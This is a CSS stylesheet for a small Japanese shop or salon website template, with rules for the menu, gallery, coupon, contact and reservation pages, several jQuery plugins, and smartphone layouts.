			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #000000;
  color: #ffffff;
  }
	
.schedule_detail_title {
  color: #000000;
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0 3px 0;
  }
			
.schedule_detail_body {
  color: #000000;
  line-height: 20px;
  }
			
.schedule_detail_body img {
  margin: 4px 0 10px 0;
  }

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:650px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 0 0 10px;
	font-weight: bolder;
	font-size: 17px;
	border-bottom: 1px dotted #343434;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#000000;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;
	}
	
.menu_area a:link {
  text-decoration: underline;  
	}
	
a:visited {
  text-decoration: underline;  
	}	

.menu_area a:hover {	
	text-decoration: underline;
	}
	
.menu_area a:active {
	text-decoration: underline;
	}		 		

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #000000;
  margin: 0 0 25px 0;
  padding: 0 0 10px;
  font-weight: bolder;
  font-size: 17px;
  border-bottom: 1px dotted #343434;
  }

.photo_area {
  width: 650px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px 0;
  padding: 0 0 0 15px;
  }
	
.album:last-child {
  padding: 0 0 15px 15px;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 15px 15px 0;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding:0 1px;
  }
	
.photo_date {
  color: #000000;
  text-align: left;
  margin-bottom: 4px;
  padding:0 1px 0 1px;
  }

.photo_title {
  color: #000000;
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding:0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #343434;
  }
	
.photo_area a:hover {
  text-decoration: underline;
  }	
	
/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
  text-decoration: underline;
  }
	
.coupon_area a:hover {
  text-decoration: underline;
  }
	
.coupon_area a:active {
  text-decoration: underline;
  }

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
  padding: 0;
  margin-bottom: 20px;
  }
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
  width: 110px;
  }

.coupon_title {
  font-weight: bolder;
  margin-bottom: 10px;
  font-size: 17px;
  }
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
  margin-bottom: 10px;  
  }
	
.coupon_body ul li {
  list-style-type: none;
  }

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
  width: 100%;
  height: 100%;
  margin: 0 0 25px 0;
  padding: 0;
  background: #ffffff;
  }

.detail {
  margin: 0 0 10px 0;
  }

.table_detail {
  float: right;
  width: 100%;
  border-top: 1px solid #a3a3a3;
  background-image: url(/img/theme_salon2/white_65.png);
  }
			
.table_detail th {
  width:150px;
  text-align: center;
  white-space: nowrap;
  padding: 15px 15px;
  border-bottom: 1px solid #a3a3a3;
  border-left: 1px solid #a3a3a3;
  }
				
.table_detail td {
  width: 350px;
  color: #000000;
  padding: 15px 15px;
  border-bottom: 1px solid #a3a3a3;
  border-left: 1px solid #a3a3a3;
  border-right: 1px solid #a3a3a3;		
  }

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.contact_wrapper {
  float: right;
  }	

.contact_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  }
	
.contact_area label {
  margin: 0 0 5px 0;
  }

.contact_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.contact_area textarea {
  font-size: 14px;
  }

.contact_name {
  width: 500px;
  }
	
.contact_email {
  width: 500px;
  }
	
.contact_tel {
  width: 500px;
  }
	
.contact_body {
  height: 150px;
  width: 512px;
  }

.contact_area .button_area {
  text-align: right;
  }
	
.contact_area .button {
  color: #434343;
  background-color: #b4b4b4;
  background: -moz-linear-gradient(
  top,
  #eeeeee 0%,	
  #b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 518px;
 }
		
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: left;
  width: 320px;
  font-weight: bolder;
	margin: 1px 0 34px 0;
	font-size: 12px; 
	}
	
.personal_info_txt {
  margin: 8px 0 0 0; 			
  color: #000000;
  font-weight: normal;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
  }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
 .reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}     
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #000000;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}


/* --------------------------------------
	colorbox
--------------------------------------- */

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
jscrollpane
--------------------------------------- */        

.jspContainer {
	overflow: hidden;
	position: relative;
  }

.jspPane {
  padding: 0px !important;
	position: absolute;
  }
  
.jspPane p {
  -webkit-margin-before: 0em;
  -webkit-margin-after: 0em;
  }  

.jspVerticalBar {
  position: absolute;
  top: 0;
  right: 0px;
  width: 5px;
  height: 100%;
  background: red;
  }

.jspHorizontalBar {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
  }

.jspVerticalBar *,
.jspHorizontalBar * {
  margin: 0;
  padding: 0;
  }

.jspCap {
  display: none;
  }

.jspHorizontalBar .jspCap {
  float: left;
  }

.jspTrack {
  background-color: #000000;
  position: relative;
  }

.jspDrag {
  background: #ffffff;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
  }

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  float: left;
  height: 100%;
  }

.jspArrow {
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  }

.jspArrow.jspDisabled {
  cursor: default;
  background: #80808d;
  }

.jspVerticalBar .jspArrow {
  height: 16px;
  }

.jspHorizontalBar .jspArrow {
  width: 16px;
  float: left;
  height: 100%;
  }

.jspVerticalBar .jspArrow:focus {
  outline: none;
  }

.jspCorner {
  background: #eeeef4;
  float: left;
  height: 100%;
  }

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
   margin: 0 -3px 0 0;
   }        
     
/* --------------------------------------
	bgstretcher
--------------------------------------- */     

body#top .bgstretcher_img img{
  display:none;
  }

.bgstretcher-area { 
  text-align: left;
 }
 
.bgstretcher, 
.bgstretcher UL, 
.bgstretcher UL LI {
	position: absolute;
	top: 0;
	left: 0;
	}

.bgstretcher UL, 
.bgstretcher UL LI {
	margin: -1px 0 0 0;
	padding: 0;
	list-style: none;
	}

.bgstretcher {
	background: black;
	overflow: hidden;
	width: 100%;
	min-width: 1000px !important;
	position: fixed;
	z-index: 1;
	_position: absolute; /*IE6 doesn't support fixed positioning*/
	top: 0;
	left: 0;
	}
	
body#info .bgstretcher,
body#photo .bgstretcher,
body#menu .bgstretcher,
body#calendar .bgstretcher,
body#free .bgstretcher,
body#reservation .bgstretcher,
body#coupon .bgstretcher,
body#contact .bgstretcher,
body#about .bgstretcher	 {
  display: none  !important;   
  }

          
/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
  margin: 0 0 40px 0;
  }

* html .table_calendar td a.hotspot {
  display: block;
  width: 26px;
  height: 26px;
  border: 2px solid #a3a3a3;
  cursor: hand;
  }

	/* -----------------------------------------

タブレット端末対策
※ 幅960px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 960px) {
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 1000px;
	} 
/* --- トップページのみ --- */   	
}

	/* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

html { 
  height: auto;   
  }

body .smartphone {   
  width: 100%;
  font-size: 13px;
  height: auto;
  margin: 0;
  }

img {  
  max-width: 100%;
  height: auto;
  border: none;
  }

html>body #wrapper  {
padding: 0;
  width: 100%;
  height:auto; 
  min-height: auto;
  background-image: none;  
  background-color: rgba(255, 255, 255, 0.9);
  }
	
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 100%;
  position: relative;
  height: auto; 
  min-height: auto; 
  background-color: rgba(255, 255, 255, 0.9);  
  } 
/* --- トップページのみ --- */   
	
div#wrapper_inner {
  margin: 0 20px;
  }	
	
body#top div#wrapper_inner {
  margin: 0 20px;
  }
	
div#contents {
  margin: 0;
  padding-bottom: 0px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0);
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0;
  }  
  
/* --- トップページのみ --- */   
body#top div#contents {
  margin: 0;
  width: 100%;
  padding-bottom: 0px;
  }
body#top div#contents_inner {
  height: 0;
  margin: 0;
  }    		
/* --- トップページのみ --- */      	

div#main {
  margin: 0 0 40px;
  float: none;
  width: 100%;
  }
	
div#main_inner {
  margin:  0 0 50px 0;
  }
	
#header {
  padding: 0;
  }
	
#header_inner {
  margin: 0;
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
html>body .site_title {
  margin: 0 auto;
  width: 100%;
  text-align: center;
  padding: 18px 0 5px;
  background-image: none;
  background-color: rgba(255, 255, 255, 0);
  }   
  
/* --- トップページのみ --- */    	
html>body#top .site_title {
  padding: 20px 0 18px;
  width: 100%;
  }	
/* --- トップページのみ --- */      
  
h1.site_logo {
  width: 100%;
  font-weight: bold;
  font: 40px  'futura' !important;
  padding-top: 0;	
  text-align: center;	
  margin: 0;
  }
	
.site_description_smartphone {
  width: 100%;
  color: #000000;
  letter-spacing: 0.1em; 
  margin-left: 3px;	
  padding-bottom: 25px;
  font: 12px  'futura';
  } 				

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #000000;
  font-size: 20px;
  vertical-align: top;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 5px 0 !important;
  padding: 0 0 10px !important;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0 0 5px 0 !important;
  padding: 0 0 10px !important;
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

.menubtn {
  cursor: pointer; 
  padding: 12px 20px;
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #000000;		
  display: block;  
  } 

body #navi {
  margin: 0 0 60px 0 !important;
  width: 100%;
  height: auto;
  background-image: none;  
  position: static;  
  }
  
html>body #navi {
  background-color: rgba(0,0,0,0);		
  background-image: none;  	
  }   

/* --- トップページのみ --- */    
body#top #navi {
  margin: 0 0 20px 0 !important;
  width: 100%;
  height: auto;
  background-color: rgba(0,0,0,0.0);		
  position: static;  
  }	
/* --- トップページのみ --- */       

#navi_inner { 
  display: none;
  padding: 0; 
  width: auto;
  margin: 0 ;
  overflow: hidden;
  position: relative;
  }  
	
#navi_inner ul {
  list-style-type: none;
  padding: 0;
  line-height: 25px;
  margin: 0;	
  position: static;
  left: auto;  
  float: none;
  border-top: 1px solid #343434;      
  } 	
			
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: auto;  
  float: none;
  }

html>body #navi ul li a {
  color: #000000;
  height: 100%;
  display: block;
  margin: 0;
  padding: 15px 20px;
  font-size: 14px;
  text-decoration: none;
  background-size: 30px 18px;	
  background-image: url(/img/theme_salon2/navi_arrow_black.png);                            
  background-repeat: no-repeat;
  background-position: right center;
  background-color: rgba(255,255,255,0.7);
  border-right: 1px solid #343434;  
  border-left: 1px solid #343434;  
  border-bottom: 1px solid #343434;    
  }		
	
html>body #navi ul li .active {
  display: none;
  color:#ffffff;
  background-color: #000000;
  background-size: 30px 18px;
  background-image: url(/img/theme_salon2/navi_arrow_white.png);       
  background-repeat: no-repeat;
  background-position: right center;
  }	

html>body #navi ul li a:hover {
  background-size: 30px 18px;
  background-image: url(/img/theme_salon2/navi_arrow_white.png);
  background-repeat: no-repeat;
  background-position: right center;
  background-color: #000000;
  color: #ffffff;
  border-right: 1px solid #343434;  
  border-left: 1px solid #343434;  
  border-bottom: 1px solid #343434;    	                       
  }	

/*スマホ用サブナビ を表示*/	
#navi ul.sub_navi { 
  border: none;
  margin: 20px 0 10px 0;
  }	
	
#navi ul.sub_navi li {
  border-bottom: none !important;  	
  }	
	
#navi ul.sub_navi li a {
  display: block !important;
  margin: 0 0 15px 0;
  padding: 0 0 0 37px;
  font-size: 12px;
  background-size: 5px 10px;
  background: url(/img/theme_salon2/sub_navi_arrow_1.png) no-repeat 23px 5px;
  }
	
#navi ul.sub_navi li a:hover {
  color: #808080;
  background-size: 5px 10px;
  background: url(/img/theme_salon2/sub_navi_arrow_1_on.png) no-repeat 23px 5px;
  }
	
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
  }
  
body#calendar .sub_navi_side {
  display: none;
  }  

ul.sub_navi_side li a {
  display: none;
  } 
	
/* フリーページナビゲーション用 */
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_44003 a.free_44003, body.id_44574 a.free_44574, body.id_46519 a.free_46519, body.id_25745 a.free_25745 {
        
        
    }
	

h1.site_logo {
  font-weight: bold;
  font: 45px  'futura';
  padding-top: 10px;	
  }
	
h1.site_logo a:hover {
  text-decoration: underline;
  }
	
h1.site_logo a:active {
  text-decoration: underline;
  }		 
	
body#top .under_navi {
  padding-bottom: 0;
  }		
		
/* --------------------------------------
	
	サイドバー
--------------------------------------- */

div#sidebar {
  margin: 0;
  float: none;
  width: 100%;
  }
	
div#sidebar_inner {
  margin: 0;
  }
  
/* ナビパーツ */
div#navi_parts  {
  font-size: 12px;
  margin: 0 auto 30px;
  float: none;
  color: #000000;
  }  
  
.navi_parts_detail {
  float: none;
  text-align:center;
  margin: 0 0 30px 0;   
  }    

/* today */
.today_area_smartphone {
  width: auto !important;
  float: none;
  color: #000000;
  margin: 20px 20px 50px 20px;
  padding: 0;
  border: none;
  height: auto;
  }

.today_area_smartphone a {
  color: #000000;
  }  

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;	
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #000000;
  border-top: dotted 1px #343434;
  border-bottom: dotted 1px #343434;
  }

.today_schedule {
  margin: 15px 10px 10px 10px;
  padding: 0;
  border-top: none;
  }
	
.today_schedule_title {
  padding-bottom: 5px;
  font-weight: bolder;
  margin: 0;
  }

/* QRコード */
.qr_area_smartphone {
  display: none;
  }

.counter_area_smartphone {
  float: none;
  font-size: 14px;
  margin: 0 20px 50px 20px;
  padding: 0;
  border-bottom: none;
  height: auto;
  border-right : none;    
  color: #000000;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;	
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #000000;
  border-top: #343434 dotted 1px;
  border-bottom: #343434 dotted 1px;
  }
		
.counter_today {
  margin: 15px 0 12px 10px;
  }
	
.counter_yesterday {
  margin: 0 0 12px 10px;
  }
	
.counter_total {
  margin: 0 0 0 10px;
  }

/* --------------------------------------
	フッター
--------------------------------------- */
	
/* --- トップページのみ --- */ 
html>body#top #footer {
  background-color: #ffffff;
  margin: 0 ;  
  width: 100%;
  height: auto;
  position: static;
  color:#ffffff;
  }
/* --- トップページのみ --- */ 	

html>body #footer { 
  color:#ffffff;	
  float: none;
  margin: 0;
  width: 100%;
  height: auto;
  background-image: none;
  background-color: rgba(0, 0, 0, 0) !important;	
  }
  
div#footer_inner { 	
  margin:0 -20px;
  background-color: rgba(255,255, 255, 0);
  }
    
div#footer_copyright {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0;
  height: 100%;
  background-color: #000000;
  }
  
div#footer_copyright_inner {
  color:#ffffff;
  width: 100%;
  margin: 0  auto;
  }	
  
div#footer_copyright  a:link {
  color:#ffffff;
  text-decoration: underline;
  }
	
div#footer_copyright  a:visited {
  color: #ffffff;
  text-decoration: underline;
  }
  	
div#footer_copyright  a:hover {
  color: #ffffff;
  text-decoration: underline;
  }
	
div#footer_copyright  a:active {
  color:#ffffff;
  text-decoration: underline;
  }

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #212121;
  margin: 0 20px 20px;
  border-radius: 2px;        
  -webkit-border-radius: 2px; 
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;  
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 3px;
  }
      
.shop_name_footer {
  font-size: 14px;
  position: relative;
  left: -50%;
  float: left;
  margin-top: 1px;
  color: #ffffff;
  }

.shop_tel_footer {
  font-size: 16px;
  color:#ffffff;
  padding-top: 10px;
  border-top: 1px solid #000000;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
  color: #ffffff;
  text-decoration: none;
  }
	
div#footer_inner .shop_tel_footer a:visited {
  color: #ffffff;
  text-decoration: none;
  }
	
div#footer_inner .shop_tel_footer a:active {
  color: #ffffff;
  text-decoration: none;
  }  

.copyright_smartphone {
  color:#ffffff;
  padding-top:  20px; 
  border-top: 1px solid #343434;
  float: none;
  text-align: center;
  margin: 10px 0;
  }
  
.powered_smartphone {
  color:#ffffff;
  float: none;
  margin: -2px 0 0 0;
  padding-bottom: 15px;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides {
  display: block;
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 30px 0;
  border: solid 4px #000000;  
  }	
  
.rslides li {
  width: 650px;
  }	

.rslides img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: rgb(255,42,197);
  background: rgba(255,42,197,0.6);
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     

#welcome_info_area {
  background-image: none;
  background-color: rgba(0, 0, 0, 0);
  color: #000000;
  width:100%;
  font-size: 13px;
  line-height: 20px;	
  margin: 0 0 30px 0; 
  }
  
.welcome_info_area_inner {
  width:100%;
  margin: 0;    
  }  

.welcome_area {
  height: auto;
  width: auto;
  float: none;
  margin: 0 20px 20px 20px; 
  padding: 0;    
  } 
  
.welcome_area_title {
  padding: 0;
  margin: 0 0 15px 0;
  width: 100%;
  font-weight: bolder;
  font-size: 14px;
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #000000;
  border-top: #343434 dotted 1px;
  border-bottom: #343434 dotted 1px;
  }
		
.welcome_area_message_smartphone {
  font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
  }
	
.top_info_area {
  float: none;
  width: auto;
  margin: 0 20px 0 20px; 
  list-style-type: none;
  }
	
.top_info_title {
  padding: 0;
  margin: 0 0 15px 0;
  width: 100%;
  font-size: 14px;
  font-weight: bolder;	
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #000000;
  border-top: #343434 dotted 1px;
  border-bottom: #343434 dotted 1px;
  }
	
.top_info_message_smartphone {
  font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
  }	
	
.top_info_message li a {
  font-size: 12px !important;
  color: #000000;
  margin: 0 0 5px 0;
  }
		
.top_info_date {
  margin-right: 10px;	
  }		

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
  margin: 0 0 32px 0;
  padding-top: 38px;
  border-top: #343434 dotted 1px;	
  }

.info {
  width: 100%;
  padding: 0 1px;  
  margin: 0 0 25px 0;	
  }	
		
